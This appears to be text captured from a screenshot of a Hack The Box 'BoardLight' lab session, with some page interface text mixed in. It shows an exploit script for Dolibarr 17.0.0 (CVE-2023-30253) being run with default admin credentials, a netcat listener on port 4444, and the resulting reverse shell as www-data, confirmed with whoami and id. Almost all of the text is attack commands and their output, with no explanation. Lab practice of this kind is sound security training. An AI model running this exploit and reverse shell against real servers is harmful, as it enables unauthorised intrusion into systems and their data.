 ┌──(kali🔥kali)-[~/Downloads/HTB/BoardLight/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py http://crm.board.htb admin admin 10.10.16.8 4444
[*] Trying authentication...
Dolibarr 17.0.0
[**] Login: admin
[**] Password: admin
[*] Trying created site...
Dolibarr
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
kali@kali: ~/Downloads/HTB/BoardLight 126x14
┌──(kali🔥kali)-[~/Downloads/HTB/BoardLight]
LOGIN
└─$ rlwrap -f . nc -lvnp 4444
listening on [any] 4444 ...
Password forgotten? - Need help or support?
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.11] 57372
bash: cannot set terminal process group (891): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$